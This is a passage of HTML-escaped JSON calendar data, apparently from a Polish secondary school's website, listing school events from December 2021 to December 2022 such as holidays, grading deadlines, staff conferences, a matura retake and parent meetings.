\u015bwi\u0105teczna&quot;,&quot;description&quot;:&quot;&quot;,&quot;start&quot;:&quot;2021-12-23&quot;,&quot;end&quot;:&quot;2022-01-01&quot;,&quot;borderColor&quot;:&quot;#E8E6ED&quot;,&quot;textColor&quot;:&quot;#ffffff&quot;,&quot;color&quot;:&quot;#FD0000&quot;,&quot;url&quot;:&quot;&quot;,&quot;allDay&quot;:&quot;yes&quot;,&quot;external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;is_redirect&quot;:&quot;&quot;,&quot;custom_attributes&quot;:[],&quot;event_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}},{&quot;id&quot;:3,&quot;title&quot;:&quot;Trzech Kr\u00f3li&quot;,&quot;description&quot;:&quot;&quot;,&quot;start&quot;:&quot;2022-01-06&quot;,&quot;end&quot;:&quot;2022-01-07&quot;,&quot;borderColor&quot;:&quot;#E8E6ED&quot;,&quot;textColor&quot;:&quot;#ffffff&quot;,&quot;color&quot;:&quot;#FD0000&quot;,&quot;url&quot;:&quot;&quot;,&quot;allDay&quot;:&quot;yes&quot;,&quot;external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;is_redirect&quot;:&quot;&quot;,&quot;custom_attributes&quot;:[],&quot;event_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}},{&quot;id&quot;:4,&quot;title&quot;:&quot;Trzech Kr\u00f3li&quot;,&quot;description&quot;:&quot;&quot;,&quot;start&quot;:&quot;2022-01-06&quot;,&quot;end&quot;:&quot;2022-01-07&quot;,&quot;borderColor&quot;:&quot;#E8E6ED&quot;,&quot;textColor&quot;:&quot;#ffffff&quot;,&quot;color&quot;:&quot;#FD0000&quot;,&quot;url&quot;:&quot;&quot;,&quot;allDay&quot;:&quot;yes&quot;,&quot;external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;is_redirect&quot;:&quot;&quot;,&quot;custom_attributes&quot;:[],&quot;event_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}},{&quot;id&quot;:5,&quot;title&quot;:&quot;Dzie\u0144 wolny od zaj\u0119\u0107 dydaktycznych&quot;,&quot;description&quot;:&quot;&quot;,&quot;start&quot;:&quot;2022-01-07&quot;,&quot;end&quot;:&quot;2022-01-08&quot;,&quot;borderColor&quot;:&quot;#E8E6ED&quot;,&quot;textColor&quot;:&quot;#ffffff&quot;,&quot;color&quot;:&quot;#FD0000&quot;,&quot;url&quot;:&quot;&quot;,&quot;allDay&quot;:&quot;yes&quot;,&quot;external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;is_redirect&quot;:&quot;&quot;,&quot;custom_attributes&quot;:[],&quot;event_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}},{&quot;id&quot;:6,&quot;title&quot;:&quot;Wystawienie ocen p\u00f3\u0142rocznych&quot;,&quot;description&quot;:&quot;&quot;,&quot;start&quot;:&quot;2022-01-14&quot;,&quot;end&quot;:&quot;2022-01-15&quot;,&quot;borderColor&quot;:&quot;#E8E6ED&quot;,&quot;textColor&quot;:&quot;#ffffff&quot;,&quot;color&quot;:&quot;#FD0000&quot;,&quot;url&quot;:&quot;&quot;,&quot;allDay&quot;:&quot;yes&quot;,&quot;external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;is_redirect&quot;:&quot;&quot;,&quot;custom_attributes&quot;:[],&quot;event_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}},{&quot;id&quot;:7,&quot;title&quot;:&quot;Konferencja klasyfikacyjna za I p\u00f3\u0142rocze. Pocz\u0105tek II p\u00f3\u0142rocza&quot;,&quot;description&quot;:&quot;&quot;,&quot;start&quot;:&quot;2022-01-17&quot;,&quot;end&quot;:&quot;2022-01-18&quot;,&quot;borderColor&quot;:&quot;#E8E6ED&quot;,&quot;textColor&quot;:&quot;#ffffff&quot;,&quot;color&quot;:&quot;#FD0000&quot;,&quot;url&quot;:&quot;&quot;,&quot;allDay&quot;:&quot;yes&quot;,&quot;external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;is_redirect&quot;:&quot;&quot;,&quot;custom_attributes&quot;:[],&quot;event_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}},{&quot;id&quot;:8,&quot;title&quot;:&quot;Ferie zimowe&quot;,&quot;description&quot;:&quot;&quot;,&quot;start&quot;:&quot;2022-02-14&quot;,&quot;end&quot;:&quot;2022-02-28&quot;,&quot;borderColor&quot;:&quot;#E8E6ED&quot;,&quot;textColor&quot;:&quot;#ffffff&quot;,&quot;color&quot;:&quot;#FD0000&quot;,&quot;url&quot;:&quot;&quot;,&quot;allDay&quot;:&quot;yes&quot;,&quot;external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;is_redirect&quot;:&quot;&quot;,&quot;custom_attributes&quot;:[],&quot;event_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}},{&quot;id&quot;:9,&quot;title&quot;:&quot;Oceny ko\u0144cowe proponowane dla kl.  III&quot;,&quot;description&quot;:&quot;&quot;,&quot;start&quot;:&quot;2022-03-21&quot;,&quot;end&quot;:&quot;2022-03-22&quot;,&quot;borderColor&quot;:&quot;#E8E6ED&quot;,&quot;textColor&quot;:&quot;#ffffff&quot;,&quot;color&quot;:&quot;#FD0000&quot;,&quot;url&quot;:&quot;&quot;,&quot;allDay&quot;:&quot;yes&quot;,&quot;external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;is_redirect&quot;:&quot;&quot;,&quot;custom_attributes&quot;:[],&quot;event_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}},{&quot;id&quot;:10,&quot;title&quot;:&quot;Wiosenna przerwa \u015bwi\u0105teczna&quot;,&quot;description&quot;:&quot;&quot;,&quot;start&quot;:&quot;2022-04-14&quot;,&quot;end&quot;:&quot;2022-04-20&quot;,&quot;borderColor&quot;:&quot;#E8E6ED&quot;,&quot;textColor&quot;:&quot;#ffffff&quot;,&quot;color&quot;:&quot;#FD0000&quot;,&quot;url&quot;:&quot;&quot;,&quot;allDay&quot;:&quot;yes&quot;,&quot;external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;is_redirect&quot;:&quot;&quot;,&quot;custom_attributes&quot;:[],&quot;event_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}},{&quot;id&quot;:11,&quot;title&quot;:&quot;Oceny ko\u0144cowe dla kl. III&quot;,&quot;description&quot;:&quot;&quot;,&quot;start&quot;:&quot;2022-04-22&quot;,&quot;end&quot;:&quot;2022-04-23&quot;,&quot;borderColor&quot;:&quot;#E8E6ED&quot;,&quot;textColor&quot;:&quot;#ffffff&quot;,&quot;color&quot;:&quot;#FD0000&quot;,&quot;url&quot;:&quot;&quot;,&quot;allDay&quot;:&quot;yes&quot;,&quot;external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;is_redirect&quot;:&quot;&quot;,&quot;custom_attributes&quot;:[],&quot;event_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}},{&quot;id&quot;:12,&quot;title&quot;:&quot;Konferencja klasyfikacyjna kl. III&quot;,&quot;description&quot;:&quot;&quot;,&quot;start&quot;:&quot;2022-04-25&quot;,&quot;end&quot;:&quot;2022-04-26&quot;,&quot;borderColor&quot;:&quot;#E8E6ED&quot;,&quot;textColor&quot;:&quot;#ffffff&quot;,&quot;color&quot;:&quot;#FD0000&quot;,&quot;url&quot;:&quot;&quot;,&quot;allDay&quot;:&quot;yes&quot;,&quot;external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;is_redirect&quot;:&quot;&quot;,&quot;custom_attributes&quot;:[],&quot;event_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}},{&quot;id&quot;:13,&quot;title&quot;:&quot;Zako\u0144czenie nauki kl. III B&quot;,&quot;description&quot;:&quot;&quot;,&quot;start&quot;:&quot;2022-04-29&quot;,&quot;end&quot;:&quot;2022-04-30&quot;,&quot;borderColor&quot;:&quot;#E8E6ED&quot;,&quot;textColor&quot;:&quot;#ffffff&quot;,&quot;color&quot;:&quot;#FD0000&quot;,&quot;url&quot;:&quot;&quot;,&quot;allDay&quot;:&quot;yes&quot;,&quot;external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;is_redirect&quot;:&quot;&quot;,&quot;custom_attributes&quot;:[],&quot;event_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}},{&quot;id&quot;:14,&quot;title&quot;:&quot;Dzie\u0144 wolny&quot;,&quot;description&quot;:&quot;&quot;,&quot;start&quot;:&quot;2022-05-02&quot;,&quot;end&quot;:&quot;2022-05-03&quot;,&quot;borderColor&quot;:&quot;#E8E6ED&quot;,&quot;textColor&quot;:&quot;#ffffff&quot;,&quot;color&quot;:&quot;#FD0000&quot;,&quot;url&quot;:&quot;&quot;,&quot;allDay&quot;:&quot;yes&quot;,&quot;external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;is_redirect&quot;:&quot;&quot;,&quot;custom_attributes&quot;:[],&quot;event_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}},{&quot;id&quot;:15,&quot;title&quot;:&quot;\u015awi\u0119to Konstytucji 3 Maja&quot;,&quot;description&quot;:&quot;&quot;,&quot;start&quot;:&quot;2022-05-03&quot;,&quot;end&quot;:&quot;2022-05-04&quot;,&quot;borderColor&quot;:&quot;#E8E6ED&quot;,&quot;textColor&quot;:&quot;#ffffff&quot;,&quot;color&quot;:&quot;#FD0000&quot;,&quot;url&quot;:&quot;&quot;,&quot;allDay&quot;:&quot;yes&quot;,&quot;external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;is_redirect&quot;:&quot;&quot;,&quot;custom_attributes&quot;:[],&quot;event_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}},{&quot;id&quot;:16,&quot;title&quot;:&quot;Dni wolne dla kl. I. II i III A&quot;,&quot;description&quot;:&quot;&quot;,&quot;start&quot;:&quot;2022-05-04&quot;,&quot;end&quot;:&quot;2022-05-07&quot;,&quot;borderColor&quot;:&quot;#E8E6ED&quot;,&quot;textColor&quot;:&quot;#ffffff&quot;,&quot;color&quot;:&quot;#FD0000&quot;,&quot;url&quot;:&quot;&quot;,&quot;allDay&quot;:&quot;yes&quot;,&quot;external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;is_redirect&quot;:&quot;&quot;,&quot;custom_attributes&quot;:[],&quot;event_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}},{&quot;id&quot;:17,&quot;title&quot;:&quot;Oceny proponowane ko\u0144coworoczne&quot;,&quot;description&quot;:&quot;&quot;,&quot;start&quot;:&quot;2022-05-16&quot;,&quot;end&quot;:&quot;2022-05-17&quot;,&quot;borderColor&quot;:&quot;#E8E6ED&quot;,&quot;textColor&quot;:&quot;#ffffff&quot;,&quot;color&quot;:&quot;#FD0000&quot;,&quot;url&quot;:&quot;&quot;,&quot;allDay&quot;:&quot;yes&quot;,&quot;external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;is_redirect&quot;:&quot;&quot;,&quot;custom_attributes&quot;:[],&quot;event_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}},{&quot;id&quot;:18,&quot;title&quot;:&quot;Wystawienie ocen ko\u0144coworocznych&quot;,&quot;description&quot;:&quot;&quot;,&quot;start&quot;:&quot;2022-06-15&quot;,&quot;end&quot;:&quot;2022-06-16&quot;,&quot;borderColor&quot;:&quot;#E8E6ED&quot;,&quot;textColor&quot;:&quot;#ffffff&quot;,&quot;color&quot;:&quot;#FD0000&quot;,&quot;url&quot;:&quot;&quot;,&quot;allDay&quot;:&quot;yes&quot;,&quot;external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;is_redirect&quot;:&quot;&quot;,&quot;custom_attributes&quot;:[],&quot;event_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}},{&quot;id&quot;:19,&quot;title&quot;:&quot;Bo\u017ce Cia\u0142o&quot;,&quot;description&quot;:&quot;&quot;,&quot;start&quot;:&quot;2022-06-16&quot;,&quot;end&quot;:&quot;2022-06-17&quot;,&quot;borderColor&quot;:&quot;#E8E6ED&quot;,&quot;textColor&quot;:&quot;#ffffff&quot;,&quot;color&quot;:&quot;#FD0000&quot;,&quot;url&quot;:&quot;&quot;,&quot;allDay&quot;:&quot;yes&quot;,&quot;external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;is_redirect&quot;:&quot;&quot;,&quot;custom_attributes&quot;:[],&quot;event_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}},{&quot;id&quot;:20,&quot;title&quot;:&quot;Dzie\u0144 wolny od zaj\u0119\u0107 dydaktycznych&quot;,&quot;description&quot;:&quot;&quot;,&quot;start&quot;:&quot;2022-06-17&quot;,&quot;end&quot;:&quot;2022-06-18&quot;,&quot;borderColor&quot;:&quot;#E8E6ED&quot;,&quot;textColor&quot;:&quot;#ffffff&quot;,&quot;color&quot;:&quot;#FD0000&quot;,&quot;url&quot;:&quot;&quot;,&quot;allDay&quot;:&quot;yes&quot;,&quot;external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;is_redirect&quot;:&quot;&quot;,&quot;custom_attributes&quot;:[],&quot;event_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}},{&quot;id&quot;:21,&quot;title&quot;:&quot;Konferencja klasyfikacyjna&quot;,&quot;description&quot;:&quot;&quot;,&quot;start&quot;:&quot;2022-06-20&quot;,&quot;end&quot;:&quot;2022-06-21&quot;,&quot;borderColor&quot;:&quot;#E8E6ED&quot;,&quot;textColor&quot;:&quot;#ffffff&quot;,&quot;color&quot;:&quot;#FD0000&quot;,&quot;url&quot;:&quot;&quot;,&quot;allDay&quot;:&quot;yes&quot;,&quot;external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;is_redirect&quot;:&quot;&quot;,&quot;custom_attributes&quot;:[],&quot;event_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}},{&quot;id&quot;:22,&quot;title&quot;:&quot;Konferencja zatwierdzaj\u0105ca klasyfikacj\u0119&quot;,&quot;description&quot;:&quot;&quot;,&quot;start&quot;:&quot;2022-06-23&quot;,&quot;end&quot;:&quot;2022-06-24&quot;,&quot;borderColor&quot;:&quot;#E8E6ED&quot;,&quot;textColor&quot;:&quot;#ffffff&quot;,&quot;color&quot;:&quot;#FD0000&quot;,&quot;url&quot;:&quot;&quot;,&quot;allDay&quot;:&quot;yes&quot;,&quot;external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;is_redirect&quot;:&quot;&quot;,&quot;custom_attributes&quot;:[],&quot;event_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}},{&quot;id&quot;:23,&quot;title&quot;:&quot;Zako\u0144czenie roku szkolnego&quot;,&quot;description&quot;:&quot;&quot;,&quot;start&quot;:&quot;2022-06-24&quot;,&quot;end&quot;:&quot;2022-06-25&quot;,&quot;borderColor&quot;:&quot;#E8E6ED&quot;,&quot;textColor&quot;:&quot;#ffffff&quot;,&quot;color&quot;:&quot;#FD0000&quot;,&quot;url&quot;:&quot;&quot;,&quot;allDay&quot;:&quot;yes&quot;,&quot;external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;is_redirect&quot;:&quot;&quot;,&quot;custom_attributes&quot;:[],&quot;event_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}},{&quot;id&quot;:24,&quot;title&quot;:&quot;Konferencja podsumowuj\u0105ca rok szkolny&quot;,&quot;description&quot;:&quot;&quot;,&quot;start&quot;:&quot;2022-06-27&quot;,&quot;end&quot;:&quot;2022-06-28&quot;,&quot;borderColor&quot;:&quot;#E8E6ED&quot;,&quot;textColor&quot;:&quot;#ffffff&quot;,&quot;color&quot;:&quot;#FD0000&quot;,&quot;url&quot;:&quot;&quot;,&quot;allDay&quot;:&quot;yes&quot;,&quot;external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;is_redirect&quot;:&quot;&quot;,&quot;custom_attributes&quot;:[],&quot;event_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}},{&quot;id&quot;:25,&quot;title&quot;:&quot;Matura poprawka&quot;,&quot;description&quot;:&quot;&quot;,&quot;start&quot;:&quot;2022-08-23 09:00&quot;,&quot;end&quot;:&quot;2022-08-23 12:00:01&quot;,&quot;borderColor&quot;:&quot;#E8E6ED&quot;,&quot;textColor&quot;:&quot;#ffffff&quot;,&quot;color&quot;:&quot;var( --e-global-color-fb01d60 )&quot;,&quot;url&quot;:&quot;https:\/\/som.edu.pl\/matura-poprawka\/&quot;,&quot;allDay&quot;:&quot;&quot;,&quot;external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;is_redirect&quot;:&quot;&quot;,&quot;custom_attributes&quot;:[],&quot;event_link&quot;:{&quot;url&quot;:&quot;https:\/\/som.edu.pl\/matura-poprawka\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}},{&quot;id&quot;:26,&quot;title&quot;:&quot;Rozpocz\u0119cie roku szkolnego.&quot;,&quot;description&quot;:&quot;&quot;,&quot;start&quot;:&quot;2022-09-01&quot;,&quot;end&quot;:&quot;2022-09-02&quot;,&quot;borderColor&quot;:&quot;#E8E6ED&quot;,&quot;textColor&quot;:&quot;#ffffff&quot;,&quot;color&quot;:&quot;var( --e-global-color-de3dbdf )&quot;,&quot;url&quot;:&quot;&quot;,&quot;allDay&quot;:&quot;yes&quot;,&quot;external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;is_redirect&quot;:&quot;&quot;,&quot;custom_attributes&quot;:[],&quot;event_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}},{&quot;id&quot;:27,&quot;title&quot;:&quot;Zebrania z rodzicami.&quot;,&quot;description&quot;:&quot;&quot;,&quot;start&quot;:&quot;2022-09-20&quot;,&quot;end&quot;:&quot;2022-09-21&quot;,&quot;borderColor&quot;:&quot;#E8E6ED&quot;,&quot;textColor&quot;:&quot;#ffffff&quot;,&quot;color&quot;:&quot;var( --e-global-color-de3dbdf )&quot;,&quot;url&quot;:&quot;&quot;,&quot;allDay&quot;:&quot;yes&quot;,&quot;external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;is_redirect&quot;:&quot;&quot;,&quot;custom_attributes&quot;:[],&quot;event_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}},{&quot;id&quot;:28,&quot;title&quot;:&quot;Matura pr\u00f3bna z przedmiot\u00f3w obowi\u0105zkowych CKE.&quot;,&quot;description&quot;:&quot;&quot;,&quot;start&quot;:&quot;2022-09-28&quot;,&quot;end&quot;:&quot;2022-10-01&quot;,&quot;borderColor&quot;:&quot;#E8E6ED&quot;,&quot;textColor&quot;:&quot;#ffffff&quot;,&quot;color&quot;:&quot;var( --e-global-color-de3dbdf )&quot;,&quot;url&quot;:&quot;&quot;,&quot;allDay&quot;:&quot;yes&quot;,&quot;external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;is_redirect&quot;:&quot;&quot;,&quot;custom_attributes&quot;:[],&quot;event_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}},{&quot;id&quot;:29,&quot;title&quot;:&quot;Wybory do Samorz\u0105du Uczniowskiego.&quot;,&quot;description&quot;:&quot;&quot;,&quot;start&quot;:&quot;2022-10-13&quot;,&quot;end&quot;:&quot;2022-10-14&quot;,&quot;borderColor&quot;:&quot;#E8E6ED&quot;,&quot;textColor&quot;:&quot;#ffffff&quot;,&quot;color&quot;:&quot;var( --e-global-color-de3dbdf )&quot;,&quot;url&quot;:&quot;&quot;,&quot;allDay&quot;:&quot;yes&quot;,&quot;external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;is_redirect&quot;:&quot;&quot;,&quot;custom_attributes&quot;:[],&quot;event_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}},{&quot;id&quot;:30,&quot;title&quot;:&quot;Dzie\u0144 wolny od zaj\u0119\u0107 dydaktycznych.&quot;,&quot;description&quot;:&quot;&quot;,&quot;start&quot;:&quot;2022-10-14&quot;,&quot;end&quot;:&quot;2022-10-15&quot;,&quot;borderColor&quot;:&quot;#E8E6ED&quot;,&quot;textColor&quot;:&quot;#ffffff&quot;,&quot;color&quot;:&quot;var( --e-global-color-de3dbdf )&quot;,&quot;url&quot;:&quot;&quot;,&quot;allDay&quot;:&quot;yes&quot;,&quot;external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;is_redirect&quot;:&quot;&quot;,&quot;custom_attributes&quot;:[],&quot;event_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}},{&quot;id&quot;:31,&quot;title&quot;:&quot;Dzie\u0144 wolny od zaj\u0119\u0107 dydaktycznych.&quot;,&quot;description&quot;:&quot;&quot;,&quot;start&quot;:&quot;2022-10-31&quot;,&quot;end&quot;:&quot;2022-11-01&quot;,&quot;borderColor&quot;:&quot;#E8E6ED&quot;,&quot;textColor&quot;:&quot;#ffffff&quot;,&quot;color&quot;:&quot;var( --e-global-color-de3dbdf )&quot;,&quot;url&quot;:&quot;&quot;,&quot;allDay&quot;:&quot;yes&quot;,&quot;external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;is_redirect&quot;:&quot;&quot;,&quot;custom_attributes&quot;:[],&quot;event_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}},{&quot;id&quot;:32,&quot;title&quot;:&quot;Wszystkich \u015awi\u0119tych.&quot;,&quot;description&quot;:&quot;&quot;,&quot;start&quot;:&quot;2022-11-01&quot;,&quot;end&quot;:&quot;2022-11-02&quot;,&quot;borderColor&quot;:&quot;#E8E6ED&quot;,&quot;textColor&quot;:&quot;#ffffff&quot;,&quot;color&quot;:&quot;var( --e-global-color-de3dbdf )&quot;,&quot;url&quot;:&quot;&quot;,&quot;allDay&quot;:&quot;yes&quot;,&quot;external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;is_redirect&quot;:&quot;&quot;,&quot;custom_attributes&quot;:[],&quot;event_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}},{&quot;id&quot;:33,&quot;title&quot;:&quot;Szkolne obchody Narodowego \u015awi\u0119ta Niepodleg\u0142o\u015bci&quot;,&quot;description&quot;:&quot;&quot;,&quot;start&quot;:&quot;2022-11-10&quot;,&quot;end&quot;:&quot;2022-11-11&quot;,&quot;borderColor&quot;:&quot;#E8E6ED&quot;,&quot;textColor&quot;:&quot;#ffffff&quot;,&quot;color&quot;:&quot;var( --e-global-color-de3dbdf )&quot;,&quot;url&quot;:&quot;&quot;,&quot;allDay&quot;:&quot;yes&quot;,&quot;external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;is_redirect&quot;:&quot;&quot;,&quot;custom_attributes&quot;:[],&quot;event_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}},{&quot;id&quot;:34,&quot;title&quot;:&quot;Narodowe \u015awi\u0119to Niepodleg\u0142o\u015bci.&quot;,&quot;description&quot;:&quot;&quot;,&quot;start&quot;:&quot;2022-11-11&quot;,&quot;end&quot;:&quot;2022-11-12&quot;,&quot;borderColor&quot;:&quot;#E8E6ED&quot;,&quot;textColor&quot;:&quot;#ffffff&quot;,&quot;color&quot;:&quot;var( --e-global-color-de3dbdf )&quot;,&quot;url&quot;:&quot;&quot;,&quot;allDay&quot;:&quot;yes&quot;,&quot;external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;is_redirect&quot;:&quot;&quot;,&quot;custom_attributes&quot;:[],&quot;event_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}},{&quot;id&quot;:35,&quot;title&quot;:&quot;Wystawienie ocen przewidywanych we wszystkich klasach.&quot;,&quot;description&quot;:&quot;&quot;,&quot;start&quot;:&quot;2022-12-02&quot;,&quot;end&quot;:&quot;2022-12-03&quot;,&quot;borderColor&quot;:&quot;#E8E6ED&quot;,&quot;textColor&quot;:&quot;#ffffff&quot;,&quot;color&quot;:&quot;var( --e-global-color-de3dbdf )&quot;,&quot;url&quot;:&quot;&quot;,&quot;allDay&quot;:&quot;yes&quot;,&quot;external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;is_redirect&quot;:&quot;&quot;,&quot;custom_attributes&quot;:[],&quot;event_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}},{&quot;id&quot;:36,&quot;title&quot;:&quot;Konferencja, zebrania z rodzicami.&quot;,&quot;description&quot;:&quot;&quot;,&quot;start&quot;:&quot;2022-12-07&quot;,&quot;end&quot;:&quot;2022-12-08&quot;,&quot;borderColor&quot;:&quot;#E8E6ED&quot;,&quot;textColor&quot;:&quot;#ffffff&quot;,&quot;color&quot;:&quot;var( --e-global-color-de3dbdf 